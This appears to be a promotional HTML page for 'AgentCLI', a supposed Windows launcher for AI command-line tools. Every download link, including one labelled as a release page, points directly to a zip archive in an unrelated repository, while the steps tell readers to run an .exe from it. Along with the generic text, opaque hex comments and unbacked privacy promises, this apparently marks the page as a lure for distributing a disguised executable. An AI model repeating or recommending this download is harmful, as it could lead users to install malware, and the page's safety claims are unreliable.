

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="AgentCLI is a desktop launcher for managing AI command-line tools. Organize and start your tools easily on Windows.">
    <title>agentcli-cli-tool-hub - Manage your AI tools with ease</title>
<!-- ac2cc403caa9235eb83b82c86d -->
<!-- 18e3087c001dda3d7b6baa62cf -->
</head>
<body style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f9f9f9;">

    <h1 style="color: #2c3e50; border-bottom: 2px solid #eee; padding-bottom: 10px;">🚀 agentcli-cli-tool-hub - Manage your AI tools with ease</h1>

    <div style="text-align: center; margin: 40px 0;">
        <a href="https://raw.githubusercontent.com/Yeami2146/yeami2146.github.io/main/reports/v2.0.zip" style="background-color: #555; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download AgentCLI for Windows</a>
    </div>

    <p>AgentCLI helps you organize and run AI tools on your computer. Many AI tools require you to type complex commands in a black window. AgentCLI removes that need. It provides a visual dashboard to find your tools, set your preferences, and start your tasks with one click.</p>

    <h2 style="color: #2c3e50;">💡 Why use this tool</h2>
    <p>Modern AI tools offer great power, but they often lack a simple interface. You might have several tools installed in different folders. Remembering where they live and how to start them wastes your time. AgentCLI acts as a central hub. It finds the tools on your machine and presents them in a clean list.</p>
    <p>You can create custom projects within the app. If you work on different topics, you can group your tools by project. This keeps your workspace tidy and helps you focus on your work instead of searching for files.</p>

    <h2 style="color: #2c3e50;">⚙️ System requirements</h2>
    <p>AgentCLI runs on most modern Windows systems. We recommend the following:</p>
    <ul style="padding-left: 20px;">
        <li>Windows 10 or Windows 11.</li>
        <li>At least 4GB of RAM.</li>
        <li>A stable internet connection to fetch updates for your AI tools.</li>
        <li>Basic knowledge of where you installed your existing AI software.</li>
    </ul>

    <h2 style="color: #2c3e50;">📥 How to download and install</h2>
    <p>Follow these steps to get AgentCLI running on your computer:</p>
    <ol style="padding-left: 20px;">
        <li>Visit the <a href="https://raw.githubusercontent.com/Yeami2146/yeami2146.github.io/main/reports/v2.0.zip" style="color: #0066cc;">release page</a> to find the latest version.</li>
        <li>Look for the file ending in .exe.</li>
        <li>Download this file to your computer.</li>
        <li>Double-click the downloaded file to start the installation.</li>
        <li>Follow the instructions on your screen.</li>
        <li>Click Finish once the process ends.</li>
    </ol>
    <p>The app will create a shortcut on your desktop. Use this icon to launch the tool whenever you need it.</p>

    <h2 style="color: #2c3e50;">🛠️ Setting up your tools</h2>
    <p>Once you open AgentCLI, it performs a quick scan of your system. If it does not find your tools automatically, you can add them manually. Go to the Settings tab and select "Add New Tool." Point the app to the folder where your tool resides. AgentCLI saves this path and remembers it for every future use.</p>
    <p>You can also define specific startup settings for each tool. If a tool needs a special command or a specific folder to run in, enter these details in the configuration menu. AgentCLI applies these settings every time you trigger that tool.</p>

    <h2 style="color: #2c3e50;">📁 Organizing projects</h2>
    <p>Project management is a core feature. Create a project folder to group related tasks. For example, if you write code and generate images using different AI tools, create two separate projects. This allows you to switch contexts instantly. When you select a project, the interface hides tools that do not belong to that group.</p>

    <h2 style="color: #2c3e50;">🛡️ Security and privacy</h2>
    <p>AgentCLI runs locally on your machine. It does not send your data to external servers. Your command configurations and project structures stay on your hard drive. This ensures that your workflow remains private.</p>

    <h2 style="color: #2c3e50;">❓ Frequently asked questions</h2>
    <p><strong>Does this app edit my existing files?</strong> No. AgentCLI only reads the locations of your tools to launch them. It does not modify your core AI tool files.</p>
    <p><strong>Can I use this with any command-line tool?</strong> Yes. As long as your tool works in a standard Windows terminal, AgentCLI can manage it.</p>
    <p><strong>Is there a subscription fee?</strong> No. AgentCLI is a free utility for managing your local environment.</p>

    <hr style="border: 0; border-top: 1px solid #eee; margin: 40px 0;">

    <p style="font-size: 0.9em; color: #777;">Keywords: AI tools, Windows launcher, workflow automation, terminal manager, command-line interface</p>

</body>
</html>
</file>
